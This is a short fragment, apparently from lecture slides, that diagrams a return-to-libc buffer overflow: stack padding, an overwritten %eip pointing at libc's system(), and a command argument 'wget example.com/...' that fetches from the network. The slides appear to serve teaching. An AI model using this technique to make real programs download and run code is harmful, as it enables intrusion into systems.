 libc
... usleep() printf() ... system() ...
How do we guess this address?
padding arguments
text ... %eip wget example.com/...
buffer
How do we ensure these are the args?
%eip